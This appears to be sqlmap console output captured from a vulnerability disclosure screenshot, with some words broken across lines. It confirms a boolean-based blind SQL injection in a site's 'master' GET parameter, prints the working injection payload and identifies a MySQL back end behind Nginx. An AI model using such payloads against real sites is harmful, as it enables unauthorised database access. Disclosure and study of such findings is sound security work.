 [13:58:37] [INFO] automatically extending ranges for UNION query injection tec
ique tests as there is at least one other (potential) technique found
[13:58:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:58:41] [INFO] checking if the injection point on GET parameter 'master' is
false positive
[13:58:43] [WARNING] parameter length constrainting mechanism detected (e.g. S
osin patch). Potential problems in enumeration phase can be expected
GET parameter 'master' is vulnerable. Do you want to keep testing the others (
any)? [y/N]
sqlmap identified the following injection points with a total of 1010 HTTP(s)
quests:
---
Parameter: master (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mod=list&catid=6&cate_sub=9&order_term=1&master=%E5%88%98%E5%BD%A
AND 5797=5797 AND 'XeuA'='XeuA
---
[13:58:45] [INFO] testing MySQL
[13:58:45] [INFO] confirming MySQL
[13:58:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org